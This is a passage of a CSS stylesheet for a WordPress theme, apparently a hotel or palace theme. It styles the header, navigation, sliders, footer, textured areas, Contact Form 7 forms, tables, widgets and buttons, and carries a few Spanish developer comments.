	1.5) form elements
	1.6) miscellaneous
	
2) global layout
	2.1) header
	2.2) navigation
	2.3) full-width slider
	2.5) full-screen slider
	2.6) map header
	2.7) main container
	2.8) footer
	2.9) boxed / streched layout
	2.10) background

3) specific layout
	3.1) posts
	3.2) comments
	3.3) sidebar
	3.4) textured areas
	3.5) contact 7
	3.6) tables
	  	
4) widgets
	4.1) widget social
	4.2) search form
	4.3) qtranslate widget
	4.4) gallery widget
	
5) shortcodes
	5.1) buttons
	5.2) lists
	5.3) dropcap
	5.4) room features
	5.5) slider type a
	5.6) slider type b
	5.7) slider both types
	5.8) thumbnails gallery
	5.9) wordpress gallery
	5.10) slider in content
	
6) WordPress generated classes

7) misc
*/

/* -------------------------- */
/* 1) html tags */
/* -------------------------- */

/* 1.1) reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline; 
}
	
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block; 
}

table {
	border-collapse: collapse;
	border-spacing: 0; 
}
/* end 1.1) reset */

/* 1.2) body */
body {
	background: #fff;
	color: #444;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	line-height: 20px;
}
/* end 1.2) body */

/* 1.3) headings */
h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-weight: bold;
	margin-bottom: 10px;
}

h1 { 
	font-size: 24px; 
	line-height: 30px;
} 

h2 {
	font-size: 18px;
	line-height: 30px;
}

h3 { 
	font-size: 14px; 
} 

h4 { 
	font-size: 12px; 
} 

h5 {
	font-size: 12px;
	margin-bottom: 0;
}

h6 {
	font-size: 10px;
	margin-bottom: 0;
}
/* end 1.3) headings */
	
/* 1.4) lists */
ol, ul {
	margin: 0 0 20px;
}

ul {
	list-style: none; 
}

ol {
	list-style: decimal inside none;
}

li li {
	margin-left: 20px;
}

ul ul, ol ol {
	margin: 0;
}
/* end 1.4) lists */

/* 1.5) form elements */
input[type="submit"] {
	/* see buttons */
}

input[type="text"], input[type="email"], input[type="tel"], input[type="password"], textarea, select {
	background: #f9f9f9;
	border: 1px solid #aaa;
	border-radius: 4px;
	color: #555;
	font-family: Arial, sans-serif;
	font-size: 12px;
}

input[type="text"], input[type="email"], input[type="tel"], input[type="password"], textarea {
	box-shadow: inset 0 2px 8px rgba(0,0,0,0.15);
	padding: 6px;
}

textarea {
	resize: none;
}

select {
	padding: 5px;
}
/* end 1.5) form elements */

/* 1.6) miscellaneous */
p {
	margin-bottom: 20px;
}

a img {
	border: 0;
}

a {
	color: #5d93ae;
	text-decoration: none;
	outline: 0;
}

a:hover {
	color: #d76144;
}

blockquote {
	background: #eee;
	border-left: 4px solid #bbb;
	font-size: 16px;
	font-style: italic;
	line-height: 30px;
	margin-bottom: 20px;
	padding: 10px 20px;
	quotes: none; 
	text-shadow: 1px 1px #f5f5f5;
}

blockquote:before, blockquote:after {
	content: '';
	content: none; 
}

blockquote p {
	margin-bottom: 0;
}

hr { 
	border: solid #ddd; 
	border-width: 1px 0 0; 
	box-shadow: 0 1px #fff;
	clear: both; 
	height: 0; 
	margin: 10px 0 19px; 
}
/* end 1.6) miscellaneous */

/* end 1) html tags */

/* -------------------------- */
/* 2) global layout */
/* -------------------------- */

/* 2.1) header */
header {
	position: relative;
}

#logo-nav-container {
	/*background: url(img/bg-semi-dark.png);*/
	background: url(img/bg_header.jpg);
	box-shadow: 0 2px 4px rgba(0,0,0,0.25);
	/*height: 4px;*/
	height: 115px;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 99;
}

#logo, h1#logo {
	/*background: url(img/bg-semi-dark.png);*/
	/*background: #FFF;*/
	/*border-bottom: 1px solid rgba(0,0,0,0.75);
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
	box-shadow: 0 2px 4px rgba(0,0,0,0.25);*/
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	left: 15px;
	line-height: 109px;
	margin: 0;
	padding: 0;
	position: absolute;
	text-shadow: 1px 1px #000;
	top: 0;
}

#logo a, #logo a:hover {
	color: #fff;
}

#logo img {
	vertical-align: middle;
}

#widget-area-top-container { 
	background: url(img/bg-semi-dark.png);
	border-bottom: 1px solid rgba(0,0,0,0.75);
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px; 
	box-shadow: 0 2px 4px rgba(0,0,0,0.25);
	color: #fff;
	position: absolute;
	right: 14px;
	top: 0;
}

#widget-area-top-container-second {
	margin-top: 3px;
}

#widget-area-top-container a {
	color: #fff;
}

#widget-area-top-container a:hover {
	color: #999;
}

#widget-area-top-container .widget {
	float: right;
	margin: 6px 10px 0;
}

#widget-area-top-container .widget-title {
	display: none;
}

#widget-area-top-container li {
	float: left;
	margin-left: 10px;
}

#widget-area-top-container li:first-child {
	margin-left: 0;
}
/* end 2.1) header */

/* begin 2.2) navigation */
nav {
	/*background: url(img/bg-nav.png);
	border-radius: 7px;
	box-shadow: 0 2px 4px rgba(0,0,0,0.25);*/
	position: absolute;
	top: 35px;
	right: 14px;
	height: 40px;
	z-index: 99;
}

#nav-button-main, .nav-mobile  {
	display: none;
}

nav ul.nav-standard {
	margin: 0;
}

nav ul.nav-standard li {
	position: relative;
	float: left;
	padding: 0;
	color: #aaa;
	/*text-shadow: 1px 1px #000;*/
	background: url(img/nav-separator.png) center left no-repeat;
}

nav ul.nav-standard li:first-child {
	background: none;
}

nav ul.nav-standard li:hover {
	visibility: inherit;
}

nav ul.nav-standard li ul {
	position: absolute;
	top: -999px;
	left: 1px;
	width: 180px;
	margin: 0;
	padding: 0;
}

nav ul.nav-standard li ul li {
	width: 100%;
	margin: 0;
	padding: 0;
	/*background: url(img/bg-nav-sub.png);*/
	background: none !important;
}

nav ul.nav-standard li ul li:first-child {
	/*background: url(img/bg-nav-sub.png);*/
}

nav ul.nav-standard li ul li:last-child {
	/*background: url(img/bg-nav-sub-bottom.png);*/
}

nav ul.nav-standard li ul li ul li:first-child {
	/*background: url(img/bg-nav-sub-sub-top.png);*/
}

nav ul.nav-standard li ul li:last-child a {
	padding-bottom: 16px;
}

nav ul.nav-standard li ul li:last-child ul li a {
	padding-bottom: 11px;
}

nav ul.nav-standard li ul li:last-child ul li:last-child a {
	padding-bottom: 16px;
}

nav ul.nav-standard li:hover ul,
nav ul.nav-standard li.sfHover ul {
	top: 39px;
}

nav ul.nav-standard li ul li ul {
	position: absolute;
	top: 0;
	left: 181px;
}

nav ul.nav-standard li:hover li ul,
nav ul.nav-standard li.sfHover li ul {
	top: -999px;
}

nav ul.nav-standard li li:hover ul,
nav ul.nav-standard li li.sfHover ul {
	top: 0;
}

nav ul.nav-standard li li:hover li ul,
nav ul.nav-standard li li.sfHover li ul{
	top: -999px;
}

nav ul.nav-standard li li li:hover ul,
nav ul.nav-standard li li li.sfHover ul{
	top: 0;
}

nav ul.nav-standard a {
	/*aqui he tocado yo*/
	padding: 11px 11px 11px 11px;
}

nav  a {
	display: block;
	/*color: #fff;
	text-shadow: 1px 1px #000;*/
	color: #333;
	font-size: 13px;
}

nav a:hover {
	color: #999;
}

.nav-arrow-down {
	vertical-align: middle;
	font-size: 7px;
}

.nav-arrow-right {
	float: right;
	vertical-align: middle;
	font-size: 7px;
}
/* end 2.2) navigation */

/* begin 2.3) full width slider */
#full-width-slider {
	overflow: hidden;
	position: relative;
	width: 100%;
}

#full-width-slider.loading {
	background: #fff url(img/loader.gif) no-repeat center center;
	top: 115px;
}

.full-width-slide {
	display: none;	
	position: absolute;
	top: 0;
	width: 100%;
}

.full-width-slide:first-child {
	position: relative;
}

.full-width-slide img {
	display: block;
	height: auto;
	width: 100%;
}

#slider-button-left, #slider-button-right {
	height: 49px;
	margin-top: -25px;
	opacity: 0.9;
	position: absolute;
	top: 50%;
	width: 48px;
	z-index: 50;
}

#slider-button-left {
	background: url(img/buttons/button-slider-left.png);
	left: 30px;
}

#slider-button-right {
	background: url(img/buttons/button-slider-right.png);
	right: 30px;
}

@media only screen and (max-width: 400px) {

	#slider-button-left {
		left: 10px;
	}

	#slider-button-right {
		right: 10px;
	}

}

#slider-button-left:hover, #slider-button-right:hover {
	opacity: 1;
}

#slider-button-left:active, #slider-button-right:active {
	background-position: 0 -49px;
}

@media only screen and (max-width: 1000px) {

	#full-width-slider {
		position: absolute;
		overflow: hidden;
	}

	.full-width-slide {
		left: 50%;
		margin-left: -500px;
		position: absolute;
		text-align: center;
		width: 1000px;
	}

	.full-width-slide img {
		width: 1000px;
	}

}

.full-width-slide-caption {
	display: none;
}

#fws-caption-container-full-width {
	position: absolute;
	bottom: 30px;
	width: 100%;
	z-index: 10;
}

#fws-caption-container-full-width .sixteen.columns {
	position: relative;
}

#fws-caption {
	background: url(img/bg-semi-dark.png);
	border-radius: 7px;
	bottom: 0;
	color: #fff;
	left: -50px;
	opacity: 0;
	padding: 20px;
	position: absolute;
	text-shadow: 1px 1px #000;
}

#fws-caption h1 {
	color: #fff;
}

#fws-caption h1, #fws-caption p  {
	font-size: 30px;
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 0;
}

#fws-caption small {
	font-size: 18px;
}
/* end 2.3) full-width-slider */

/* begin 2.5) full-screen slider */
header.full-screen-slider, #full-screen-slider {
	background: #000;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	width: 100%;
}

#full-screen-slider-mover {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 99999px;
}

.full-screen-slide {
	background: #000 url(img/loader.gif) no-repeat center center;
	float: left;
	overflow: hidden;
	position: relative;
}

#full-screen-slider img {
	display: block;
}

#fss-caption-container {
	height: 100%;
}

.fss-button-left, .fss-button-right {
	background: rgba(0,0,0,0.8);
	border-radius: 7px;
	bottom: 120px;
	color: #fff;
	display: block;
	font-size: 36px;
	font-weight: bold;
	height: 10px;
	padding: 5px 10px 20px;
	position: absolute;
	text-shadow: 0px 1px #000;
	width: 10px;
	z-index: 10;
}

a.fss-button-left:hover, a.fss-button-right:hover {
	background: rgba(0,0,0,0.9);
	color: #fff;
}

.fss-button-left {
	right: 50px;
}

.fss-button-right {
	right: 10px;
}

#fss-caption {
	background: rgba(0,0,0,0.8);
	border-radius: 7px;
	bottom: 50px;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	line-height: 30px;
	padding: 15px;
	opacity: 0;
	position: absolute;
	right: -100px;
	text-shadow: 1px 1px #000;
}

#position-indicator {
	background: rgba(0,0,0,0.8);
	border-radius: 7px;
	bottom: 10px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	padding: 5px 10px;
	position: absolute;
	right: 10px;
	text-shadow: 1px 1px #000;
}
/* end 2.5) full-screen slider */ 

/* begin 2.6) map header */
header.full-width-header-map {
	background: #e5e3df; 
}

#map-canvas {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	text-shadow: none;
	background: #e5e3df url(img/loader-grey.gif) no-repeat center center;
}
/* end 2.6) map header */

/* begin 2.7) main container */
#main-container {
	background: #fff;
	padding-top: 20px;
	padding-bottom: 10px;
	position: relative;
	z-index: 20;
}
/* end 2.7) main container */
	
/* begin 2.8) footer */
#body-footer-transition {
	height: 100px;
	margin-top: -100px;
}

footer {
	z-index: 1;
}

footer.below-main-container, #footer-image-container {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.boxed-layout footer.below-main-container {
	padding-top: 10px;
}

footer.below-main-container #footer-content {
	margin-top: 26px;
	z-index: 98;
}

#footer-content h3 {
	display: block;
	padding-bottom: 9px;
}

footer.below-main-container #footer-content h3 {
	border-bottom: 1px dotted #777;
}

#footer-content ul {
	margin: 0 0 20px;
}

#footer-copyright {
	font-size: 10px;
	padding: 20px 0;
	text-align: center;
}

#footer-image {
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
}

#footer-mask {
	height: 100%;
	left: 0;
	position: absolute;
	bottom: 0;
	width: 100%;
}

#footer-image img{
	display: block;
	height: auto;
	width: 100%;
	opacity: 0.4;
	filter:alpha(opacity=40); /* For IE8 and earlier */
}

@media only screen and (max-width: 1000px) {

#footer-image {
	height: 400px;
	left: 50%;
	margin-left: -500px;
	position: absolute;
	text-align: center;
	width: 1000px;
}

#footer-image img {
	height: 400px;
	width: 1000px;
}

}
/* end 2.8) footer */

/* 2.9) boxed / streched layout */
.layout-boxed #logo-nav-container-centered {
	padding-left: 10px;
	padding-right: 10px;
}

.layout-boxed #logo {
	left: 0;
}

.layout-boxed nav {
	right: -1px;
}

.layout-boxed #widget-area-top-container {
	right: -1px;
}

.layout-boxed #fws-caption-container-full-width .container {
	margin-top: -40px;
}

.layout-boxed #fws-caption-container-full-width .sixteen.columns {
	margin-left: -10px;
	padding: 0;
	width: 980px;
}

.layout-boxed #main-container {
	background-color: #fff;
	/*background-image: url(img/bg-layout-boxed-top.png), url(img/bg-layout-boxed-bottom.png);
	background-position: center top, center bottom;
	background-repeat: repeat-x;*/
	/*border: 1px solid #fff;*/
	border-radius: 7px;
	/*box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3), 0 0 10px rgba(0, 0, 0, 0.1);*/
	margin: -50px auto 0;
	padding-bottom: 14px;
	padding-left: 10px;
	padding-right: 10px;
	width: 960px;
}

.layout-boxed footer.below-main-container #footer-content {
	margin-top: 15px;
}
/* end 2.9) boxed layout */

/* 2.10) background */
#background {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
}

#background img {
	position: relative;
}
/* end 2.10) background */

/* end 2) global layout */

/* -------------------------- */
/* 3) specific layout */
/* -------------------------- */

/* 3.1) posts */
.post {
	border-bottom: 1px dashed #aaa;
	width: 45%;
	float: left;
	margin: 0 2.5% 19px 2.5%;
}

.post-thumbnail img {
	display: block;
}

.post-meta {
	background: #f5f5f5;
	border: 1px solid #eee;
	font-size: 11px;
	padding: 9px 10px;
}

.post-meta, .post-comment {
	background: #f5f5f5;
	border: 1px solid #eee;
	padding: 9px 10px;
}

p.post-first-line {
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 10px;
}

.pagination-current {
	float: left;
	font-weight: bold;
	margin-right: 7px;
}

.pagination a {
	border: 1px dotted #aaa;
	border-radius: 10px;
	display: block;
	float: left;
	margin-right: 7px;
	margin-top: -3px;
	padding: 3px 5px;
}
/* end 3.1) posts */

/* 3.2) comments */
ul#comments-list {
	margin: 0 0 20px 0;
}

ul#comments-list li li {
	margin-left: 40px;
}

.comment-wrapper, .bypostauthor .comment-wrapper {
	background: #f5f5f5;
	border: 1px solid #eee;
	margin-bottom: 20px;
	padding: 9px 10px;
}

.comment-meta {
	border-bottom: 1px solid #e9e9e9;
	font-size: 11px;
	margin-bottom: 5px;
	padding-bottom: 4px;
}

.comment-author {
	background: #f5f5f5;
	display: block;
	float: left;
	padding-right: 10px;
}

.comment-body p {
	margin: 0;
}

#respond input, #respond textarea {
	display: block;
}

#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond input[type="url"], #respond textarea {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond input[type="url"] {
	max-width: 420px;
}
	
#cancel-comment-reply-link {
	font-size: 11px;
}

.comment-form-comment
/* end 3.2) comments */

/* 3.3) sidebar */
.sidebar-left .sidebar-content {
	padding-right: 20px;
}

.sidebar-right .sidebar-content {
	padding-left: 20px;
}

@media only screen and (max-width: 767px) {
	.sidebar-left .sidebar-content {
		padding-right: 0;
	}

	.sidebar-right .sidebar-content {
		padding-left: 0;
	}
}

.sidebar-content .widget {
	margin-bottom: 30px;
}

.sidebar-content h3.widget-title{
	padding-bottom: 9px;
	border-bottom: 1px dashed #aaa;
}
/* end 3.3) sidebar */

/* 3.4) textured areas */
.textured-area-content .widget {
	margin-bottom: 20px;
}

.textured-area h3.widget-title{
	padding-bottom: 9px;
	border-bottom: 1px dashed #fff;
}

/* full width */ /*aqui he tocado yo*/
.layout-boxed .container .textured-area-top-full-width,
.layout-boxed .container .textured-area-middle-full-width,
.layout-boxed .container .textured-area-bottom-full-width {
	margin-left: -26px;
	margin-top: -40px;
	padding-left: 25px;
	padding-right: 25px;
	width: 94%;
	border: 8px solid #fff;
}

.layout-boxed .container .textured-area-top-full-width .textured-area-content,
.layout-boxed .container .textured-area-middle-full-width .textured-area-content,
.layout-boxed .container .textured-area-bottom-full-width .textured-area-content {
	margin-left: -25px;
	width: 100%;
}

/* top */
.container .textured-area-top-full-width,
.container .textured-area-top-left,
.container .textured-area-top-full-width,
.container .textured-area-top-left,
.container .textured-area-top-right {
	margin-top: -21px;
	margin-bottom: 16px;
}

/* middle */
.layout-boxed .container .textured-area-middle-full-width {
	margin-bottom: 16px;
}

.layout-unboxed .container .textured-area-middle-full-width {
	margin-bottom: 16px;
}

/* bottom */
.layout-boxed .container .textured-area-bottom-full-width {
	margin-bottom: -15px;
}

.layout-unboxed .container .textured-area-bottom-full-width {
	margin-bottom: -11px;
}

/* left */
.layout-boxed .container .textured-area-top-left {
	margin-left: -26px;
	margin-right: 25px;
}

.layout-unboxed .container .textured-area-top-left {
	margin-left: 0;
	margin-right: 13px;
}

@media only screen and (max-width: 959px) {
.layout-unboxed .container .textured-area-top-left {
	margin-right: 8px;
}
}

@media only screen and (max-width: 767px) {
.layout-unboxed .container .textured-area-top-left {
	margin-right: 0;
}
}

/* right */
.layout-boxed .container .textured-area-top-right {
	float: right;
	margin-right: -26px;
}

.layout-unboxed .container .textured-area-top-right {
	float: left;
	margin-left: 13px;
}

@media only screen and (max-width: 959px) {
.layout-unboxed .container .textured-area-top-right {
	margin-left: 8px;
}
}

@media only screen and (max-width: 767px) {
.layout-unboxed .container .textured-area-top-right {
	margin-left: 0px;
}
}

/* global margin and padding */
.container .textured-area .textured-area-content {
	margin: 2px;
	padding: 16px 25px 0;
}

.layout-boxed .container .textured-area-bottom-full-width .textured-area-content {
	padding-bottom: 2px;
}

.textured-area-bottom-full-width .textured-area-content p {
	margin-bottom: 0;
	padding-bottom: 20px;
}

/* dashed borders */
.layout-boxed .container .textured-area-top-full-width .textured-area-content {
	border-bottom: 1px dashed #fff;
}

.layout-unboxed .container .textured-area-top-full-width .textured-area-content,
.layout-unboxed .container .textured-area-top-left .textured-area-content,
.layout-unboxed .container .textured-area-top-right .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-left: 1px dashed #fff;
	border-right: 1px dashed #fff;
}

.layout-boxed .container .textured-area-middle-full-width .textured-area-content {
	/*aaqui he tocado yo*/
	/*border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;*/
}

.layout-boxed .container .textured-area-bottom-full-width .textured-area-content {
	border-top: 1px dashed #fff;
}

.layout-unboxed .container .textured-area-middle-full-width .textured-area-content {
	/*aui he tocado yo*/
	/*border: 1px dashed #fff;*/
}

.layout-unboxed .container .textured-area-bottom-full-width .textured-area-content {
	border-top: 1px dashed #fff;
	border-left: 1px dashed #fff;
	border-right: 1px dashed #fff;
}

.layout-boxed .container .textured-area-middle .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
}

.layout-boxed .container .textured-area-bottom .textured-area-content {
	border-top: 1px dashed #fff;
}

.layout-boxed .container .textured-area-top-left .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-right: 1px dashed #fff;
}

.layout-boxed .container .textured-area-top-right .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-left: 1px dashed #fff;
}

/* radius in */
.layout-unboxed .textured-area-top-full-width .textured-area-content,
.layout-unboxed .textured-area-top-left .textured-area-content,
.layout-unboxed .textured-area-top-right .textured-area-content {
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px;
}

.layout-unboxed .textured-area-middle-full-width .textured-area-content {
	border-radius: 8px;
}

.layout-unboxed .textured-area-bottom-full-width .textured-area-content {
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

.layout-boxed .textured-area-top-left .textured-area-content {
	border-bottom-right-radius: 8px;
}

.layout-boxed .textured-area-top-right .textured-area-content {
	border-bottom-left-radius: 8px;
}

/* radius out & box-shadow */
.layout-boxed .textured-area-top-full-width {
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.25);
}

.layout-unboxed .textured-area-top-full-width,
.layout-unboxed .textured-area-top-left,
.layout-unboxed .textured-area-top-right {
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.25);
}

.layout-boxed .textured-area-middle-full-width {
	box-shadow: 0px 0px 4px rgba(0,0,0,0.4);
}

.layout-boxed .textured-area-bottom-full-width {
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px;
	box-shadow: 0px -1px 1px rgba(0,0,0,0.25);
}

.layout-unboxed .textured-area-bottom-full-width {
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	box-shadow: 0px -1px 1px rgba(0,0,0,0.25);
}

.layout-unboxed .textured-area-middle-full-width {
	/*border-radius: 8px;*/
	box-shadow: 0px 0px 4px rgba(0,0,0,0.4);
}

.layout-boxed .textured-area-top-left {
	border-top-left-radius: 8px;
	border-bottom-right-radius: 8px;
	box-shadow: 1px 1px 1px rgba(0,0,0,0.25);
}

.layout-boxed .textured-area-top-right {
	border-top-right-radius: 8px;
	border-bottom-left-radius: 8px;
	box-shadow: -1px 1px 1px rgba(0,0,0,0.25);
}

.layout-boxed.top-content-slider .textured-area-top-left {
	border-top-left-radius: 0px;
}

.layout-boxed.top-content-slider .textured-area-top-right {
	border-top-right-radius: 0px;
}

@media only screen and (max-width: 767px) {
	.container .textured-area-top-right {
		border-radius: 8px;
		box-shadow: 0px 0px 4px rgba(0,0,0,0.4);
		margin-top: 0px;
	}
	.layout-unboxed .container .textured-area-top-right .textured-area-content {
		border-radius: 8px;
		border-top: 1px dashed #fff;
		margin-top: 2px;
	}
}

/* borders out */
/*aqui he tocado yo*/
.textured-area-middle-full-width {
	border: 8px solid #fff;
}

.layout-unboxed .textured-area-bottom-full-width {
	border-bottom: 1px solid rgba(0,0,0,0.1);
}

/* textures */
.texture-diamond-1 .textured-area {
	background: url(img/textures/texture-diamond-1.png);
	text-shadow: 1px 1px #eee;
}

.texture-diamond-2 .textured-area {
	background: url(img/textures/texture-diamond-2.png);
	text-shadow: 1px 1px #fff;
}

.texture-fabric .textured-area {
	background: url(img/textures/texture-fabric.png);
	text-shadow: 1px 1px #fff;
}

.texture-floral-1 .textured-area {
	background: url(img/textures/texture-floral-1.png);
	text-shadow: 1px 1px #fff;
}

.texture-floral-2 .textured-area {
	background: url(img/textures/texture-floral-2.png);
	text-shadow: 1px 1px #fff;
}

.texture-leather .textured-area {
	background: url(img/textures/texture-leather.png);
	text-shadow: 1px 1px #eee;
}

.texture-luxury .textured-area {
	background: url(img/textures/texture-luxury.png);
	text-shadow: 1px 1px #fff;
}

.texture-lyonnette .textured-area {
	background: url(img/textures/texture-lyonnette.png);
	text-shadow: 1px 1px #fff;
}

.texture-pineapple-cut .textured-area {
	background: url(img/textures/texture-pineapple-cut.png);
	text-shadow: 1px 1px #fff;
}

.texture-vichy .textured-area {
	background: url(img/textures/texture-vichy.png);
	text-shadow: 1px 1px #eee;
}
/* end 3.4) textured areas */

/* 3.5) contact 7 */
.wpcf7-form {
	margin-bottom: 0px;
}

.wpcf7-form p {
	margin-bottom: 10px;
}

.wpcf7-form span.wpcf7-list-item {
	margin-left: 0;
	margin-right: 5px;
}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="password"], .wpcf7-form textarea {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wpcf7-form input[type="submit"] {
	margin: 10px 0;
}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="password"] {
	max-width: 420px;
}

.wpcf7-form input, .wpcf7-form select, .wpcf7-form textarea {
	margin-bottom: 10px;
}

.textured-area .wpcf7-form input, .textured-area .wpcf7-form select, .textured-area .wpcf7-form textarea,
.sidebar-content .wpcf7-form input, .sidebar-content .wpcf7-form select, .sidebar-content .wpcf7-form textarea {
	margin-bottom: 5px;
}

.wpcf7-form div.wpcf7-response-output {
	border-radius: 5px;
	margin: 0 0 20px;
	padding: 10px;
	text-shadow: none;
}

.wpcf7-form div.wpcf7-validation-errors {
	background: #f5e9a9;
	border: 1px solid #ebda82;
	color: #5f551d;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
	background: #c7eeb7;
	border: 1px solid #8ec478;
	color: #406032;
}

.wpcf7-form div.wpcf7-mail-sent-ng,
.wpcf7-form span.wpcf7-not-valid-tip {
	background: #edbbb2;
	border: 1px solid #f1826e;
	color: #431710;
}

.wpcf7-form span.wpcf7-not-valid-tip {
	border-radius: 5px;
	text-shadow: none;
	padding: 0 10px;
	width: auto;
}

.wpcf7-form div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
/* end 3.5) contact 7 */

/* 3.6) table */
table {
	background: #fff;
	border-radius: 5px;
	border-collapse: collapse; 
	margin: 20px 0;
	text-shadow: none;
	width: 100%;
}

table caption {
	background: #444;
	color: #fff;
	font-weight: bold;
	padding: 10px 0;
}

th {
	background: #777;
	border-top: none;
	color: #fff;
	padding: 5px 0;
}

td {
	border: 1px solid #aaa;
	text-align: center;
}
table.table-palace-styled {
	background: #fff;
	border: 1px solid #aaa;
	border-collapse: collapse; 
	border-bottom-width: 2px;
	border-top-width: 2px;
	margin: 13px 0 18px;
	width: 100%;
}

table.table-palace-styled .tr-even td {
	background: #eee;
}

table.table-palace-styled th {
	background: #fff;
	border-bottom: 1px solid #aaa;
	color: #444;
	padding: 9px;
}

table.table-palace-styled td {
	padding: 10px;
	text-align: center;
}
/* end 3.6) table */

/* end 3) specific layout */

/* -------------------------- */
/* 4) widgets */
/* -------------------------- */

/* 4.1) widget social */
ul.ap-social-widget li {
	float: left;
	margin-right: 6px;
}

#widget-area-top-container ul.ap-social-widget li {
	margin-right: 0;
}

ul.ap-social-widget li img {
	display: block;
}

ul.ap-social-widget li.clear {
	float: none;
}

a.ap-social-widget-icon:last-child {
	margin-right: 0;
}
/* end 4.1) widget social */

/* 4.2) search form */
#searchform {
	position: relative;
}

#searchform input[type="text"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
}

#searchform #searchsubmit {
	border-top-left-radius: 0px;
	border-bottom-left-radius: 0px;
	right: -15px;
	padding: 6px 8px 5px 12px;
	position: absolute;
	top: 2px;
}

@media screen and (min-width:0\0) {  
	#searchform #searchsubmit {
		padding: 6px 8px 4px 12px;
		top: 0px;
	}
} 
/* end 4.2) search form */

/* 4.3) qtranslate widget */
ul.qtrans_language_chooser li {
	float: left;
	margin-right: 6px;
}

#widget-area-top-container ul.qtrans_language_chooser li {
	margin-left: 5px;
	margin-right: 0;
}

#widget-area-top-container ul.qtrans_language_chooser li:first-child {
	margin-left: 0;
}

.qtrans_widget_end {
	clear: both;
}

#footer-content .qtrans_widget_end {
	height: 13px;
}
/* end 4.3) qtranslate widget */

/* 4.4) gallery widget */
.ap-gallery-widget img {
	display: block;
	float: left;
	height: auto;
	margin-bottom: 7px;
	width: 31%;
}

.ap-gallery-widget .gallery-margin {
	float: left;
	height: 1px;
	width: 3.5%;
}
/* end 4.4) gallery widget */

/* end 4) widgets */

/* -------------------------- */
/* 5) shortcodes */
/* -------------------------- */

/* 5.1) buttons */
body a.palace-button, input[type="submit"], input#searchsubmit {
	background-image: url(img/line-1px-fff-25.png), -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.1)), to(rgba(50,50,50,0.1)));
	background-image: url(img/line-1px-fff-25.png), -moz-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	background-image: url(img/line-1px-fff-25.png), -o-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	background-repeat: repeat-x, repeat;
	border-style: solid;
	border-width: 1px;
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2);
	color: #fff;
	cursor: pointer;
	font-size: 11px;
	font-weight: bold;
	margin-right: 15px;
	padding: 8px 20px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
}

body a.palace-button.palace-button-big {
	padding: 14px 24px;
}

.palace-button.alignright, input[type="submit"].alignright {
	margin-right: 0;
}

.palace-button:hover, input[type="submit"]:hover, input#searchsubmit:hover {
	background-image: url(img/line-1px-fff-25.png), -webkit-gradient(linear, left top, left bottom, from(rgba(150,150,150,0.1)), to(rgba(0,0,0,0.1)));
	background-image: url(img/line-1px-fff-25.png), -moz-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%);
	background-image: url(img/line-1px-fff-25.png), -o-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%);
	color: #eee;
}

.palace-button:active, input[type="submit"]:active, input#searchsubmit:active {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.1)), to(rgba(150,150,150,0.1)));
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(150,150,150,0.1) 100%);
